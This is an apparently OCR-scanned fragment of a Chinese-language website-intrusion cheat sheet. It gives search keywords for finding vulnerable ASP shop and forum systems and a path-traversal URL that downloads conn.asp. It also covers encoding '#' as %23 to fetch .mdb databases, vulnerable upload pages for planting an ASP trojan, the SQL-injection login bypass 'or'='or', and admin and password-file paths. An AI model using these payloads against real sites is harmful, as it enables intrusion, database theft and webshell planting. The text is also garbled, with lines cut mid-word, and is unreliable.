
。 Google 搜索关键字 "关于本站 - 网站帮助 - 广告合作 - 下载声明 - 友情
sp?url=uploadfile/../../conn.asp 提交到网站根目录。就可以下载 conn.as
如果前面或者中间+了# 可以用%23 替换就可以下载了
改成%23xzws.mdb
v1.1 明小子商城入侵: 关键字:选购->加入购物车->去收银台->确认收货
->汇款确认->发货->完成漏洞页面:upload.asp upfile_flash.as
photo.asp Upfile_Soft.asp upfile_adpic.asp upfile_softpic.asp
l:admin_articlerecyclebin.asp
ge/login.asp 口令:'or'='or'
ain3.5 明小子关键字： All Right Reserved Design:游戏联盟后台
e/#chngame.mdb
关键字就是比较罕见的脚本名动网: ReloadForumCache.asp Leadbbs:
 admin_articlerecyclebin.asp
tbook 密码地址:/passwd.dat 后台地址:/admin.php
ge.asp 直接传 ASP 木马
 Cookies 功能，否则您将不能登录插入 diy.asp